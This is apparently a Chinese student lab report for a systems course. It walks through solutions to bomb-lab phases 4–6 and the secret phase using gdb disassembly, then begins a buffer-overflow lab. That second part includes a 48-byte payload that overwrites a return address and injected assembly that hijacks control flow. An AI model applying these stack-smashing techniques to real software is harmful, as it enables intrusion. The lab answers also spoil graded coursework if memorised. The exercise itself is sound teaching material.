
func4函数内部会将参数减一,调用自己。进入第二个func4函数栈时,edi == 7。
一直到参数为1。
由此可以写出func4的框架:
1 2 3 4 5 6 7 8 9 10 11 12 int func4 (int n) if (n == 0 ) { return 0 ; } else if (n == 1 ) { return 输入的第二个数字 } else { int res1 = func(n-1 ); int res2 = func(n-2 ); return res1 + res2 + 输入的第二个数字 } }
将输入的第二个数字记为②,得到func4最终的返回值为:
1
2
3
4
5
6
7
8
②
2②
4②
7②
12②
20②
33②
54②
只要满足输入数字:① = 54 ②。


phase 5 162 3
b 101
同理查看scanf参数得到需要的为两个数字(“%d %d”)。
当eax二进制后4位为1111时,跳入phase_5+91。
edx 的最后4位需要为0xf,输入的第二个数字需要与ecx相等。


输入的第一个数字后四位不为1111时,执行phase_4之后代码,可得rax是访问数组的下标。
mov %eax, 0xc(%rsp): 用array[①] 的值覆盖①的位置。
add %eax, %ecx: 将该数组值加入ecx。

由此可得,最终的结果是从下标为①开始执行上述主要操作15次后,rax的值为15,经过的累加和(ecx)则为②。
根据array的值,可得5 115。

phase 6 5 115
b 108
进入phase_6,由read_six_number函数可知需要输入的是六个数字。
查看rsp处内容可知:函数将输入的六个数字(1 2 3 4 5 6)放在了rsp+0x30处。
对应汇编代码中的位置表明rax用来选定某一个数字。

分析phase_6的汇编代码,可得:
由此可以推断出函数的第一部分为:
1 2 3 4 5 6 for (int i = 0 ; i < 6 ; i++) { if (input[i] - 1 > 5 ) return ; for (int j = i+1 ; j < 6 ; j++) { if (input[i] == input[j]) return ; } }
最终结果其中一个要求输入为两两不相等的六个小于7的数字(即123456的一个排列)。
分析可得,函数遍历输入的每一个数字,每次eax都从1到6递增,当遍历到的第i个数等于eax,则把对应的ebp的值(nodei地址)存入栈rsp+8(i-1)中,ebp随eax变化而变化,变为下一个节点(next)地址。
例如,假设输入为3 1 2 5 6 4,则栈顶node地址排列也是3 1 2 5 6 4。
接下来,将node序列按照这个顺序重新连接(改变每一个node的next域为序列中的下一个)。
最终接受的结果为:所有相邻的节点,前一个节点(rbx)的value比当前节点的value(eax)值小(即排序)。
各节点value分别为:738、323、138、191、148、584。
则从小到大排序index为3->5->4->2->6->1。
因此输入的数字应该为 3 5 4 2 6 1。


隐藏关卡 在 phase_defused 函数中:
当在第四关输入后附加特定字符串时,进入隐藏关卡。
由此可知特定字符串是DrEvil。
但需要当0x40576c处的值(num_input_string)等于6时才会进入(即解开前面全部六关后)。



secret_phase汇编代码:
由atoi函数可知需要输入的是一个整数。
这个整数减去一后需要不比0x3e8(1000)大。
接着会进入一个fun7函数,得到的返回值应该为6。

进入fun7:
当输入的数字比rdi指向的数字大时,rdi加上0x10递归,返回时将得到的值乘以2加一;小时,rdi加上0x8递归,返回时将得到的值乘以;若相等则返回0。
需要最终返回值为6则可以经过0->1->3->6。其中大小变化为 小于->大于->大于->相等。一步步输入值测试得到最终的”相等”为0x23(35)。

全部完成:
收获
练习了如何使用gdb来调试程序。
学习了edb的使用方法。
更深地理解的不同结构的c代码生成的汇编代码。
学会了如何通过查看内存和寄存器变化来反推程序代码。
通过实践真正理解了各种数据的存储位置和访问方式。
实验四 32位 with ebp
smoke 生成cookie:
smoke 地址:
攻击字符串的大小应该是0x28+4+4=48个字节。攻击字符串的最后4字节应是smoke函数的地址0x08048bbb。(小端模式写入)
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08
成功:

Fizz fizz的地址为0x08048be8,参数应该存在 %ebp + 8 的位置。
从getbuf弹出返回值后,esp指向(返回地址-4)的位置。
第五行汇编代码不是将0x804e158放入edx,而是将在0x804e158这个地址的数放入。若代表立即数,会在数前面加上$。
成功:

Bang 查看bang函数内部:
可知全局变量存在 0x0804e160 的位置,要等于cookie值。
写出设置全局变量的汇编代码:

1 2 3 4 mov 0x804e158, %eax mov %eax, 0x804e160 pushl $0x08048c39 ret
